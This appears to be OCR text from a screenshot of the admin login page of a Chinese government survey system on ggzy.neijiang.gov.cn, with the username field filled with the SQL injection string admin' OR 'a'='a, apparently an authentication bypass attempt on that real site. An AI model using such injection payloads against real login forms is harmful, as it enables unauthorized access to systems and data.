 ggzy.neijiang.gov.cn/gbook/admin/Login.asp
在线问卷调查系统后台
用户名： admin' OR 'a'='a
密 码： •
验证码： FAJP FAJP
提 交 取 消
2008-2013 © 内江公共资源交易服务中心 All Rights Reserved